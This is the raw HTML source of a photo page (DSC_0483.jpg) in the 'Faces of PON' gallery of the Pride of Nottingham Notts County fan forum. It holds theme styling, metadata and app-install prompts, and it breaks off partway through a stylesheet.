

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/
body_size: 31277
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/gallery/image/1465-dsc_0483jpg/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">DSC_0483.jpg - Faces of PON - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/gallery_front_gallery.css?v=6112683abf1767227251'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1968269210_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1764936824_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="DSC_0483.jpg">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/">
				
			
		
	
		
			
				
			
		
	
		
			
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2019-05-06T17:36:30Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg">
				
			
		
	
		
			
				
					<meta property="og:image:type" content="image/jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/">
		
	
		
			<link rel="preload" href="https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg" as="image" type="image/jpeg" />
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\gallery\Image" data-controller="core.front.core.app" data-pageApp="gallery" data-pageLocation="front" data-pageModule="gallery" data-pageController="view" data-id="1465" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
